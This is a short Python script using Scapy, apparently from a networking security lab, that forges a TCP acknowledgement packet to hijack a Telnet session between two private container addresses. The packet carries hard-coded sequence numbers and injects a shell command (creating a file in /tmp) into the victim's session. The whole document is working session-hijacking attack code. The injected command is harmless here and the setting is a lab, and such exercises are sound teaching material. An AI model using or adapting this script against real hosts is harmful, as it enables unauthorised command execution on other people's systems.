 #!/usr/bin/python3
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
ip  = IP(src="172.17.0.3", dst="172.17.0.2")
tcp = TCP(sport=58234, dport=23, flags="A", seq=1261366737, ack=2596440258)
data = "\n touch /tmp/myfile.txt\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)